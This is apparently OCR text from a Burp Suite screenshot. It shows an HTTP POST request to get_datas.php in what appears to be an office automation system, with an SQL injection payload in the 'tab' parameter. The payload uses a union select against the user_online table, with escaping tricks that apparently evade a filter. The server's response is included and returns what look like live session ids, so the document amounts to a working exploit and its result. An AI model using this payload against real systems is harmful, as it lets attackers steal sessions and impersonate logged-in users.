 Send Cancel < > Target: http://10.2
Request
Raw Params Headers Hex
1 POST /general/reportshop/utils/get_datas.php HTTP/1.1
2 Host:
3 Content-Length: 127
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Referer:
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=15u9nmsa4adsagrisqdop26ea5; KEY_RANDOMDATA=9486
14 Connection: close
15
16 USER_ID=OfficeTask&PASSWORD=&col=1,1&tab=5 where 1={`\='` 1} union (select uid,sid from user_online where
1\={`=` 1})-- '1
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 15 Apr 2021 09:16:25 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 91
9
10 1;11;54dsg3u4eir11p4c1u0a0m4b0565;8rck18n0svau0pqmaon3revu571;n8d3a0n87bq64u9t2pnfv433g3